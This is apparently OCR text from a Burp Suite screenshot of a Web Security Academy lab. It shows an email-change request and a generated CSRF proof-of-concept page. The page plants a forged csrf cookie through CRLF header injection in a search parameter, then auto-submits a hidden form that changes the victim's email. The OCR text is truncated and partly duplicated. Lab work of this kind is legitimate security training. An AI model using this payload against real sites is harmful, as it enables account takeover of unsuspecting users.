 Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater
Settings
1 × 2 × +
Send Cancel < > Follow redirection
CSRF PoC generator
Request to: https://0a6400a60424d83580dd03ad00490079.web-security-academy.net
Options
Request
Pretty Raw Hex Hackvertor
1 POST /my-account/change-email HTTP/2
2 Host: 0a6400a60424d83580dd03ad00490079.web-secur
3 Cookie: csrf=test; session=zZCZcAN1o8HeDzrqwDarj
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v
"Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Origin:
https://0a6400a60424d83580dd03ad00490079.web-sec
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) Appl
like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;
webp,image/apng,*/*;q=0.8,application/signed-exc
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a6400a60424d83580dd03ad00490079.web-sec
count?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22
23 email=test1%40wiener.com&csrf=test
Pretty Raw Hex Hackvertor
\n
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a6400a60424d83580dd03ad00490079.web-security-academy.net/my-account/change-email" method="POST">
5 <input type="hidden" name="email" value="test5&#64;wiener&#46;com" />
6 <input type="hidden" name="csrf" value="test" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="
10 https://0a6400a60424d83580dd03ad00490079.web-security-academy.net/?search=test%0d%0aSet-Cookie:%20csrf=test%3b%20SameSite=None"
11 onerror="document.forms[0].submit();">
12 </body>
13 </html>
Search 0 highlights
Regenerate Test in browser Copy HTML Close
Inspector
Notes
Search 0 highlights
Search 0 highlights
Done
101 bytes | 203 millis
Event log (2) All issues (253)
Memory: 370.5MB